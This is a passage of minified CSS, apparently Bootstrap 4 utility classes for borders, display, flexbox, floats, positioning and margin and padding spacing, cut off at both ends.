#dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-ms-flexbox !important;display:flex !important}.d-print-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports(position: -webkit-sticky) or (position: sticky){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem 